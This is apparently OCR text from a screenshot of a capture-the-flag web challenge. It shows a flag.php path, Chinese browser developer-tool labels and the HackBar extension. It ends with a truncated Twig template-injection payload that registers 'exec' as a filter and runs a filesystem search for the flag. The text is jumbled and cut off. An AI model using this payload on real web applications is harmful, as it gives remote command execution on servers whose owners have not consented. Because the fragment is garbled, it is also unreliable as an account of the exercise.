 Hello /var/www
/html/flag.php
Logout
样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
XXE Other
.php
ent Cookies Clear All
Callback("exec")}}{{_self.env.getFilter("find / -name f*")}